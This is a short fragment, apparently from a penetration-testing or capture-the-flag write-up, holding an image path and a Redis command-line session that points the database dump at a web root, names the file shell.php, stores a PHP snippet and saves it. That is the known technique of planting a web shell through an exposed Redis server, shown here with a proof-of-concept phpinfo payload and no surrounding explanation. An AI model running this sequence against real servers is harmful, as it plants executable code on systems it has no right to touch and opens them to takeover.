 [172.16.5.161:6376> config set dir /var/www/html/
OK
[172.16.5.161:6376> config set dbfilename shell.php
OK
[172.16.5.161:6376> set x "<?php phpinfo();?>"
OK
[172.16.5.161:6376> save
OK